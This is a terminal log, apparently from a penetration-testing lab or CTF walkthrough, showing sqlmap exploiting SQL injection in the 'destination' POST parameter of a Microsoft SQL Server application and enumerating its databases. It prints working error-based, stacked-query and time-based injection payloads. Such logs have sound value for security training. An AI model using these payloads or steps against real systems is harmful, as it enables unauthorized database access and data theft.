 →  ~/…/ascension/enum ls
book-trip.req  exec-agent-job.py  rid-brute.py
→  ~/…/ascension/enum sqlmap -r book-trip.req -p destination --dbms mssql --batch --dbs --proxy http://127.0.0.1:8080 --fresh-queries
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.4.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
[*] starting @ 18:50:27 /2021-01-05/
[18:50:27] [INFO] parsing HTTP request from 'book-trip.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:50:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: destination=' AND 9982 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (9982=9982) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113)))-- zsgu&adults=test1&children=test2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: destination=';WAITFOR DELAY '0:0:5'--&adults=test1&children=test2
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: destination=' WAITFOR DELAY '0:0:5'-- PPFo&adults=test1&children=test2
---
[18:50:32] [INFO] testing Microsoft SQL Server
[18:50:33] [INFO] confirming Microsoft SQL Server
[18:50:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2017
[18:50:37] [INFO] fetching database names
[18:50:39] [INFO] retrieved: 'daedalus'
[18:50:40] [INFO] retrieved: 'logs'
[18:50:41] [INFO] retrieved: 'master'
[18:50:41] [INFO] retrieved: 'model'
[18:50:42] [INFO] retrieved: 'msdb'
[18:50:42] [INFO] retrieved: 'tempdb'
available databases [6]:
[*] daedalus
[*] logs
[*] master
[*] model
[*] msdb
[*] tempdb
[18:50:42] [INFO] fetched data logged to text files under '/home/snovvcrash/.local/share/sqlmap/output/10.13.38.20'
[*] ending @ 18:50:42 /2021-01-05/